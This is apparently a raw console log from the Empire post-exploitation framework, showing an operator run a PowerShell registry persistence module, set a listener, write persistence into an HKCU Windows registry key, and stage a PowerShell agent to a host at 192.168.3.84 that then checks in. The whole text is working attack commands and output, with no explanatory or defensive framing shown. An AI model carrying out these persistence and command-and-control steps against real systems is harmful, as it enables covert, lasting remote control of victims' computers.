 (Empire: powershell/persistence/userland/registry) > set Listener Golden
(Empire: powershell/persistence/userland/registry) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked GVPUANWS to run TASK_CMD_WAIT
[*] Agent GVPUANWS tasked with task ID 13
[*] Tasked agent GVPUANWS to run module powershell/persistence/userland/registry
(Empire: powershell/persistence/userland/registry) >
Registry persistence established using listener Golden stored in HKCU:Software\Microsoft\Windows\CurrentVersio
n\Debug.
[*] Sending POWERSHELL stager (stage 1) to 192.168.3.84
[*] New agent 3N4WCFBG checked in
[+] Initial agent 3N4WCFBG from 192.168.3.84 now active (Slack)
[*] Sending agent (stage 2) to 3N4WCFBG at 192.168.3.84